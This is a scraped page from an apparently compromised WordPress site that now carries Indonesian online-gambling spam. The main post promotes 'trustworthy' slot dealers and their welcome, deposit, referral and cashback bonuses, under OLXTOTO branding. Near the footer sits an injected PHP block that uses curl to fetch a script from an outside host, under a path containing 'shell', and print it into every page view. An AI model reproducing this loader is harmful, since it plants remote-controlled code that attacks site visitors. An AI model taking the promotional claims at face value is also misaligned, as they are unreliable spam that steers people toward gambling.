<h2>Bandar Slots Online Bisa dipercaya Indonesia dengan Banyak Bonus Menarik</h2>
<p>Bermain slots online dengan sejumlah keuntungan sudah pasti jadi satu harapan paling besar buat banyak slotters. Ingat dapat hal semacam itu, sejumlah penjudi kadang-kadang cari agen judi slots terpercaya dan terbaik lantaran dipercayai sangat oke serta dapat dipercaya dalam memberi bermacam beberapa keuntungan buat pesertanya. Manalagi, telah banyak dari beberapa slotters lantas yang tunjukkan sendiri begitu menguntungkannya masuk di bandar slots paling dipercaya dengan ada banyaknya promosi bonus bagus yang dijajakan. Berikut seberapa banyak promosi bonus luar biasa yang ditawari oleh bandar slots online paling dipercaya, misalnya:</p>
<h2>Welcome Bonus</h2>
<p>Welcome bonus atau yang di kenal juga bernama bonus new anggota sebagai salah satunya bonus bagus yang diberi bandar slots online bisa dipercaya bagi beberapa anggota baru. Bonus ini bakal diperoleh beberapa slotters pada awal sewaktu sukses lakukan register.</p>
<h2>Bonus Deposit</h2>
<p>Disamping welcome bonus, ada bonus deposit di mana dapat juga anda raih dari bandar slots online bisa dipercaya yang kebanyakan bakal dikasihkan tiap saat deposit. Bonus deposit berlaku untuk semuanya model pembayaran serta dapat didapat dalam sehari-harinya sepanjang anda aktif di saat main judi slots online di bandar slots itu.</p>
<h2>Bonus Referal</h2>
<p>Bonus referal adalah keuntungan bonus yang hendak diperoleh peserta apabila sukses mereferensikan kawan buat tergabung. Selain tersebut, bonus referal yang didatangkan broker judi slots dapat dipercaya berlaku sepanjang umur sepanjang bettor itu ialah peserta aktif.</p>
<h2>Bonus Cashback</h2>
<p>Bonus yang sangat menarik dari bandar slots online bisa dipercaya ialah bonus cashback. Bonus yang di kenal juga berikut nama turnover ini ialah bonus yang keuntungannya bakal diberi di peserta yang kalah taruhan biar tidak rugi seusai memasangkan modal taruhan pada awal untuk permainkan games slots</p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-tags">
	<span class="tags-links">
		<span class="tags-label screen-reader-text">
			Post Tags:		</span>
		<a href=https://legacyfordscottsbluff.com/tag/olxtoto/ title="OLXTOTO" class="tag-link tag-item-olxtoto" rel="tag"><span class="tag-hash">#</span>OLXTOTO</a>	</span>
</div><!-- .entry-tags -->
</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-686 -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-lingga-bayu/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Lingga Bayu</a></div><div class="nav-next"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-omesuri/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Omesuri</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-3">
								<div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-508 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-masama/" rel="bookmark">Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Masama</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:21:47+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Minat beberapa penjudi saat bermain judi slots online pastilah bukan cuma berdasar pada dari kemauan memperoleh keuntungan paling besar saja. Masalahnya bermain slots dengan beberapa keluasaan pun terus dibutuhkan tiap beberapa slotters biar bisa semakin nyaman dan suka dalam menikmatinya. Sesungguhnya, buat waktu ini juga telah banyak kelapangan dalam service judi slots yang&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-masama/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Masama</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-226 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-wonosalam/" rel="bookmark">Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Wonosalam</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:20:47+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Animo banyak penjudi di saat main judi slots online pastilah tidak cuma menurut dari hasrat mendapati keuntungan paling besar saja. Masalahnya bermain slots dengan beberapa keluasaan pula selalu diingini tiap-tiap beberapa slotters biar dapat makin nyaman dan suka dalam menikmatinya. Bahwasanya, untuk waktu ini sudahlah banyak kelapangan dalam pelayanan judi slots yang disajikan&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-wonosalam/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Wonosalam</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1204 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-gacor tag-judi-slot tag-mesin-slot tag-slot-gacor tag-slot-jackpot tag-slot-online tag-slot-playtech tag-slot-populer tag-slot-pragmatic tag-slot-terbaik tag-slot-terbaru">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://legacyfordscottsbluff.com/slot-gacor-dengan-bonus-harian-raih-untung-besar/">
			<div class="post-thumbnail-inner">
				<img width="768" height="439" src="https://legacyfordscottsbluff.com/wp-content/uploads/2024/03/Slot-Gacor-Dengan-Bonus-Harian-768x439.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Slot Gacor Dengan Bonus Harian &#8211; Raih Untung Besar" decoding="async" srcset="https://legacyfordscottsbluff.com/wp-content/uploads/2024/03/Slot-Gacor-Dengan-Bonus-Harian-768x439.jpg 768w, https://legacyfordscottsbluff.com/wp-content/uploads/2024/03/Slot-Gacor-Dengan-Bonus-Harian-300x171.jpg 300w, https://legacyfordscottsbluff.com/wp-content/uploads/2024/03/Slot-Gacor-Dengan-Bonus-Harian-1024x585.jpg 1024w, https://legacyfordscottsbluff.com/wp-content/uploads/2024/03/Slot-Gacor-Dengan-Bonus-Harian.jpg 1344w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/slot-gacor-dengan-bonus-harian-raih-untung-besar/" rel="bookmark">Slot Gacor Dengan Bonus Harian &#8211; Raih Untung Besar</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2024-03-24T02:00:00+00:00">March 24, 2024</time><time class="updated" datetime="2024-03-24T07:01:00+00:00">March 24, 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Selamat datang di artikel kami tentang kesempatan menikmati keberuntungan di slot gacor dengan bonus harian. Apakah Anda mencari cara yang tepat untuk meningkatkan keuntungan Anda dalam bermain slot online? Jika iya, maka Anda berada di tempat yang tepat! KOITOTO Dalam artikel ini, kami akan membahas tentang pentingnya memanfaatkan bonus harian sambil bermain di slot gacor&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/slot-gacor-dengan-bonus-harian-raih-untung-besar/" class="post-more-link">
				Read More<span class="screen-reader-text"> Slot Gacor Dengan Bonus Harian &#8211; Raih Untung Besar</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-703 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-balikpapan-barat/" rel="bookmark">Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Balikpapan Barat</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:22:38+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Animo banyak penjudi saat bermain judi slots online pastilah tidak sekedar berdasar pada dari kemauan memperoleh keuntungan paling besar saja. Karena main slots dengan adanya banyak kelapangan pula terus diingini tiap-tiap banyak slotters supaya dapat semakin nyaman dan suka dalam menikmatinya. Bahwasanya, untuk waktu ini sudahlah banyak keluasaan dalam service judi slots yang&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-balikpapan-barat/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Balikpapan Barat</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-737 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-talaga-raya/" rel="bookmark">Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Talaga Raya</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:22:46+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Minat banyak penjudi saat bermain judi slots online pastilah tidak sekedar berdasar pada dari hasrat mendapati keuntungan paling besar saja. Karenanya bermain slots dengan sejumlah keluasaan pun selalu dikehendaki tiap-tiap banyak slotters supaya dapat makin nyaman dan bahagia dalam menikmatinya. Bahwasanya, buat waktu ini juga sudahlah banyak keringanan dalam service judi slots yang&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-talaga-raya/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Talaga Raya</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-454 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-bojongsoang/" rel="bookmark">Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Bojongsoang</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:21:35+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Animo beberapa penjudi di saat main judi slots online pastilah tidak cuma menurut dari hasrat mendapati keuntungan paling besar saja. Karenanya bermain slots dengan sejumlah keluasaan pula terus dibutuhkan tiap-tiap beberapa slotters biar dapat bertambah nyaman dan suka dalam menikmatinya. Bahwasanya, untuk saat ini sudahlah banyak kelapangan dalam pelayanan judi slots yang disiapkan&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-bojongsoang/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Bojongsoang</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
					</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-kaledupa/?amp=1">
				Go to mobile version			</a>
		</div>

					<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://legacyfordscottsbluff.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a href="https://legacyfordscottsbluff.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://legacyfordscottsbluff.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://legacyfordscottsbluff.com/category/rtp-online/">Rtp Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-856"><a href="https://legacyfordscottsbluff.com/category/slot-gacor/">Slot Gacor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857"><a href="https://legacyfordscottsbluff.com/category/taruhan-baseball/">Taruhan Baseball</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a href="https://legacyfordscottsbluff.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.5" id="kadence-navigation-js" async></script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.2.5" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.2.5" id="kadence-slide-init-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://legacyfordscottsbluff.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof 